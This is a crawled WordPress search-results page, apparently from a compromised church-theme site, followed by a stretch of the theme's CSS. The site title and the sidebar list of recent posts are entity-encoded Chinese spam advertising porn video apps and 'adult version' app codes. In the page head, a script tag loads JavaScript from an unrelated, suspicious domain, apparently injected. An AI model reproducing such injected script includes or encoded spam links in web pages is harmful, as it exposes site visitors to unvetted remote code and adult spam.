

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://haoruisafe.com/index.php?s=/articles/193.html
body_size: 4714
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="//gmpg.org/xfn/11" />
	<title>You searched for /articles/193.html - &#24555;&#25163;&#25104;&#24180;&#29256;&#097;&#112;&#112;&#26368;&#26032;&#29256;&#20817;&#25442;&#30721;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="robots" content="noindex,follow"/>
<link rel="canonical" href="http://www.haoruisafe.com/search//articles/193.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="You searched for /articles/193.html - &#24555;&#25163;&#25104;&#24180;&#29256;&#097;&#112;&#112;&#26368;&#26032;&#29256;&#20817;&#25442;&#30721;" />
<meta property="og:url" content="http://www.haoruisafe.com/search//articles/193.html" />
<meta property="og:site_name" content="&#24555;&#25163;&#25104;&#24180;&#29256;&#097;&#112;&#112;&#26368;&#26032;&#29256;&#20817;&#25442;&#30721;" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="You searched for /articles/193.html - &#24555;&#25163;&#25104;&#24180;&#29256;&#097;&#112;&#112;&#26368;&#26032;&#29256;&#20817;&#25442;&#30721;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.haoruisafe.com\/","name":"&#24555;&#25163;&#25104;&#24180;&#29256;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#20817;&#25442;&#30721;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.haoruisafe.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.haoruisafe.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#24555;&#25163;&#25104;&#24180;&#29256;&#097;&#112;&#112;&#26368;&#26032;&#29256;&#20817;&#25442;&#30721; &raquo; Feed" href="http://www.haoruisafe.com/feed" />
<link rel="alternate" type="application/rss+xml" title="&#24555;&#25163;&#25104;&#24180;&#29256;&#097;&#112;&#112;&#26368;&#26032;&#29256;&#20817;&#25442;&#30721; &raquo; “/articles/193.html”的搜索结果Feed" href="http://www.haoruisafe.com/search//articles/193.html/feed/rss2/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.haoruisafe.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.haoruisafe.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='faith-style-css'  href='http://www.haoruisafe.com/wp-content/themes/faith/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ilovewp-icomoon-css'  href='http://www.haoruisafe.com/wp-content/themes/faith/css/icomoon.css?ver=1.3.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.haoruisafe.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.haoruisafe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.haoruisafe.com/wp-content/themes/faith/js/superfish.min.js?ver=1'></script>
<script type='text/javascript' src='http://www.haoruisafe.com/wp-content/themes/faith/js/jquery.flexslider-min.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://www.haoruisafe.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.haoruisafe.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.haoruisafe.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_129.js"></script>

</head>

<body class="search search-no-results wp-embed-responsive page-header-default ">


<div id="container">

	<a class="skip-link screen-reader-text" href="#site-main">Skip to content</a>
	<header class="site-header" role="banner">
	
		<div class="wrapper wrapper-header">

			<div id="site-branding">				<p class="site-title"><a href="http://www.haoruisafe.com/" rel="home">&#24555;&#25163;&#25104;&#24180;&#29256;&#097;&#112;&#112;&#26368;&#26032;&#29256;&#20817;&#25442;&#30721;</a></p>
				<p class="site-description"></p>			</div><!-- #site-branding -->
			<div id="site-header-navigation">

				<span id="site-mobile-menu-toggle">
	<button class="site-toggle-anchor">
		<span class="site-toggle-icon site-toggle-icon-open is-visible icon-icomoon ilovewp-icon-bars"></span>
		<span class="site-toggle-label site-toggle-label-open is-visible">Menu</span>
		<span class="site-toggle-icon site-toggle-icon-close icon-icomoon ilovewp-icon-bars"></span>
		<span class="site-toggle-label site-toggle-label-close">Menu</span>
	</button><!-- .site-toggle-anchor -->
</span><!-- #site-mobile-menu-toggle --><div id="site-mobile-menu">
	<div class="menu-wrapper">

				<nav class="mobile-menu" aria-label="Mobile Menu">
			<ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>		</nav><!-- .mobile-menu -->
	</div><!-- .menu-wrapper -->
</div><!-- #site-mobile-menu -->	
				
				<nav id="faith-site-menu-main">
					<ul id="menu-main-menu" class="navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>				</nav><!-- #menu-main -->
			
			</div><!-- #site-header-navigation -->
						
		</div><!-- .wrapper .wrapper-header -->

	</header><!-- .site-header -->
		<div id="ilovewp-hero" class="ilovewp-hero-blankfill">
	</div><!-- #ilovewp-hero -->

	<div id="site-main" class="page-has-frame">

		<div class="wrapper wrapper-main">
		
			<main id="site-content" class="site-main" role="main">
			
				<div class="site-content-wrapper">

					<div class="ilovewp-page-intro ilovewp-archive-intro">					
						<h1 class="title-page widget-title">Search Results for: <span>/articles/193.html</span></h1>
						<form role="search" method="get" class="search-form" action="http://www.haoruisafe.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="/articles/193.html" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>						
					</div><!-- .ilovewp-page-intro -->
					
							
					
<section class="no-results not-found">

	<div class="post-single">
		
			<p>Sorry, but nothing matched your search terms. Please try again with some different keywords.</p>

			</div><!-- .post-single -->
</section><!-- .no-results .not-found -->		
									
				</div><!-- .site-content-wrapper -->
				
			</main><!-- #site-content -->
			
			
<aside id="site-aside" role="complementary">

	<div class="site-aside-wrapper">
	
		
				<div id="recent-posts-2" class="widget widget_recent_entries">		<p class="widget-title">近期发布</p>		<ul>
											<li>
					<a href="http://www.haoruisafe.com/688.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#35266;&#30475;&#27745;&#29255;&#30340;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/685.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#33394;&#29256;&#22312;&#32447;&#39640;&#28165;&#23436;&#25972;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/683.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#23448;&#26041;&#33529;&#26524;&#29256;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/681.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#23433;&#21331;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/679.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#108;&#51;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/677.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#33529;&#26524;&#22312;&#32447;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/675.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#25104;&#24180;&#20154;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#20108;&#32500;&#30721;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/673.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#36151;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/671.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#19997;&#35270;&#39057;&#97;&#112;&#112;&#23448;&#26041;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/668.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#31038;&#21306;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/666.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#26368;&#26032;&#39321;&#34121;&#22312;&#32447;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/664.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#23448;&#32593;&#19979;&#36733;&#97;&#112;&#112;&#105;&#111;&#115;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/662.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#23433;&#21331;&#20108;&#32500;&#30721;&#33394;&#26001;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/660.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#22269;&#20135;&#35910;&#22902;&#30701;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/658.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#25104;&#24180;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#32;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/656.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#22823;&#39321;&#34121;&#20234;&#22312;&#32447;&#57;&#49;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/654.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#30452;&#25773;&#97;&#112;&#112;&#20813;&#36153;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/652.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#28779;&#29190;&#31038;&#21306;&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#40644;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/650.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#27745;&#29255;&#23448;&#32593;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/647.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#34636;&#34474;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#26041;&#22320;&#22336;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/645.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#34636;&#34474;&#27745;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/643.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#33394;&#26495;&#23433;&#21331;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/641.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#22823;&#20840;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/639.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#33394;&#29256;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.haoruisafe.com/637.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#30452;&#25773;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</div>		
	</div><!-- .site-aside-wrapper -->

</aside><!-- #site-aside -->		
		</div><!-- .wrapper .wrapper-main -->

	</div><!-- #site-main -->

	<footer class="site-footer" role="contentinfo">
	
				
		<div class="wrapper wrapper-copy">
						<p>Copyright &copy; 2025 &#24555;&#25163;&#25104;&#24180;&#29256;&#097;&#112;&#112;&#26368;&#26032;&#29256;&#20817;&#25442;&#30721;. All Rights Reserved.</p>
			<p class="copy-ilovewp"><span class="theme-credit">Theme by <a href="https://www.ilovewp.com/" rel="designer noopener external" target="_blank">ILOVEWP</a></span></p>
		</div><!-- .wrapper .wrapper-copy -->
	
	</footer><!-- .site-footer -->

</div><!-- end #container -->

<script>(function(){
    var bp = document.createElement(\\\'script\\\');
    var curProtocol = window.location.protocol.split(\\\':\\\')[0];
    if (curProtocol === \\\'https\\\'){
   bp.src = \\\'https://zz.bdstatic.com/linksubmit/push.js\\\';
  }
  else{
  bp.src = \\\'http://push.zhanzhang.baidu.com/push.js\\\';
  }
    var s = document.getElementsByTagName(\\\"script\\\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.haoruisafe.com/wp-content/themes/faith/js/faith.js?ver=1.3.1'></script>
<script type='text/javascript' src='http://www.haoruisafe.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.haoruisafe.com/wp-content/themes/faith/style.css?ver=1.3.1
body_size: 14010
content:
/*
Theme Name: Faith
Theme URI: https://www.ilovewp.com/themes/faith/
Description: Faith is a free responsive WordPress theme for churches and other religious organizations, nonprofits, museums, educational organizations, schools, etc. It works well with page builders like Elementor, Beaver Builder, Visual Composer, Brizy, Divi, SiteOrigin, Gutenberg, etc. It works well with the Block Editor and with custom block patterns Up to 10 pages can be featured on the homepage, 5 in the slideshow and 5 below it. 
Version: 1.3.1
Requires PHP: 5.6
Tested up to: 6.2
Author: ilovewpcom
Author URI: https://www.ilovewp.com/
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: faith
Tags: education, footer-widgets, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, editor-style, featured-images, full-width-template, theme-options, threaded-comments, translation-ready
*/

/* rubik-regular - latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Rubik Regular'),
       url('fonts/rubik-v18-latin-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
       url('fonts/rubik-v18-latin-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* rubik-600 - latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Rubik Semibold'),
       url('fonts/rubik-v18-latin-600.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
       url('fonts/rubik-v18-latin-600.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* rubik-700 - latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Rubik Bold'),
       url('fonts/rubik-v18-latin-700.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
       url('fonts/rubik-v18-latin-700.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* rubik-italic - latin */
@font-face {
  font-family: 'Rubik';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: local('Rubik Italic'),
       url('fonts/rubik-v18-latin-italic.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
       url('fonts/rubik-v18-latin-italic.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* rubik-600italic - latin */
@font-face {
  font-family: 'Rubik';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: local('Rubik Semibold Italic'),
       url('fonts/rubik-v18-latin-600italic.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
       url('fonts/rubik-v18-latin-600italic.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* rubik-700italic - latin */
@font-face {
  font-family: 'Rubik';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: local('Rubik Bold Italic'),
       url('fonts/rubik-v18-latin-700italic.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
       url('fonts/rubik-v18-latin-700italic.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

/* --------------------------------------------------------------------------------------------- */
/*	0. CSS Variables
/* --------------------------------------------------------------------------------------------- */

:root {
	/* Typography */
	--faith-ff-primary: 'Rubik', -apple-system, BlinkMacSystemFont, Arial, sans-serif;
	--faith-ff-accent: 'Rubik', -apple-system, BlinkMacSystemFont, 'Helvetica Neue', Helvetica, sans-serif;
	/* Colors */
	--faith-background-color: #ffffff;
	--faith-special-background-color: #f2f0e4;
	--faith-special-border-color: #e9e4c9;
	--faith-footer-background-color: #182122;
	--faith-primary-text-color: #181818;
	--faith-secondary-text-color: #484848;
	--faith-footer-text-color: #cccccc;
	--faith-link-color: #1e74a9;
	--faith-link-color-hover: #C94913;
	--faith-primary-accent-color: #1e74a9;
	--faith-primary-accent-complementary-color: #ffffff;
	--faith-neutral-color-100: #ffffff;
	--faith-neutral-color-900: #080808;
	--faith-border-color-100: rgba(255,255,255,0.1);
	--faith-border-color-900: rgba(0,0,0,0.1);
}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html {
	font-size: 16px;
	line-height: 1.1;
	scroll-behavior: smooth;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*, *:before, *:after {
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}

body {
	margin: 0;
}

main {
	display: block;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

hr {
	box-sizing: content-box; /* 1 */
	height: 0; /* 1 */
	overflow: visible; /* 2 */
}

pre {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

a {
	background-color: transparent;
}

abbr[title] {
	border-bottom: none; /* 1 */
	text-decoration: underline; /* 2 */
	text-decoration: underline dotted; /* 2 */
}

b,
strong {
	font-weight: bolder;
}

code,
kbd,
samp {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

img {
	border-style: none;
	vertical-align: middle;
}

button,
input,
optgroup,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}

button,
input { /* 1 */
	overflow: visible;
}

button,
select { /* 1 */
	text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

legend {
	box-sizing: border-box; /* 1 */
	color: inherit; /* 2 */
	display: table; /* 1 */
	max-width: 100%; /* 1 */
	padding: 0; /* 3 */
	white-space: normal; /* 1 */
}

progress {
	vertical-align: baseline;
}

textarea {
	overflow: auto;
}

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box; /* 1 */
	padding: 0; /* 2 */
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

details {
	display: block;
}

summary {
	display: list-item;
}

template {
	display: none;
}

[hidden] {
	display: none;
}

/* Tables */
table {
  border-top: 0;
  margin-bottom: 2em;
  position: relative;
  table-layout: fixed;
  width: 100%;
  z-index: 1; }

table th {
  text-align: start; }

table tr {
  border-bottom: 1px solid #F0F0F0; }

table th,
table td {
  font-family: inherit;
  font-size: inherit;
  padding: 0.8125rem 1.25rem;
  vertical-align: middle;
}

ul, ol {
	list-style-position: outside;
	margin: 0;
	padding: 0;
}

ul ul, ol ol, ul ol, ol ul {
  margin: 0;
}

/* Inputs ------------------------------------ */

fieldset {
	border: 1px solid var( --faith-border-color-900 );
	margin: 1.25rem 0;
}

legend {
	font-size: 1rem;
	font-weight: 600;
	padding: 0 1.875rem;
}

label {
	display: block;
	font-size: 1.125rem;
	margin: 0 0 .5rem 0;
}

input,
textarea,
button {
	font-family: inherit;
	line-height: 1;
	-webkit-transition: background-color 0.25s ease, border-color 0.25s ease;
	-moz-transition: background-color 0.25s ease, border-color 0.25s ease;
	-o-transition: background-color 0.25s ease, border-color 0.25s ease;
	transition: background-color 0.25s ease, border-color 0.25s ease;
}

input,
textarea {
	background-color: var( --faith-background-color );
	border-color: var( --faith-border-color-900 );
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea {
	-webkit-appearance: none;
	-moz-appearance: none;
	background-color: #fff;
	border-radius: 0;
	border-style: solid;
	border-width: 1px;
	box-shadow: none;
	color: inherit;
	display: block;
	font-size: 1rem;
	font-weight: 400;
	line-height: normal;
	margin: 0;
	max-width: 100%;
	padding: 0.875rem 1.125rem;
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	border-color: var( --faith-primary-accent-color );
	box-shadow: inset 0 0 0 1px var( --faith-primary-accent-color ); 
}

textarea {
	line-height: 1.5;
	width: 100%;
}

select {
	font-family: inherit;
	font-size: inherit;
}

::-webkit-input-placeholder { color: var( --faith-secondary-text-color ); line-height: normal; }
::-moz-placeholder { color: var( --faith-secondary-text-color ); line-height: normal; }
:-ms-input-placeholder { color: var( --faith-secondary-text-color ); line-height: normal; }
:-moz-placeholder { color: var( --faith-secondary-text-color ); opacity: 1; line-height: normal; }
::placeholder { color: var( --faith-secondary-text-color ); line-height: normal; opacity: 1; }

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
	display: none;
}

button,
.button,
.faux-button,
.wp-block-button__link,
:root .wp-block-file__button,
input[type="button"],
input[type="reset"],
input[type="submit"],
:root .woocommerce #respond input#submit,
:root .woocommerce a.button,
:root .woocommerce button.button,
:root .woocommerce input.button {
	-webkit-appearance: none;
	-moz-appearance: none;
	background: var( --faith-primary-accent-color );
	border: none;
	border-radius: 0;
	color: var( --faith-primary-accent-complementary-color );
	cursor: pointer;
	display: inline-flex;
	font-size: 1rem;
	font-weight: 600;
	justify-content: center;
	letter-spacing: 0;
	line-height: 1.3;
	margin: 0;
	padding: 0.75rem 1.25rem;
	text-align: center;
	text-decoration: none;
	text-underline-offset: 4px;
	text-decoration-thickness: 2px;
}

button:hover,
.button:hover,
.faux-button:hover,
.wp-block-button__link:hover,
:root .wp-block-file__button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
:root .woocommerce #respond input#submit:hover,
:root .woocommerce a.button:hover,
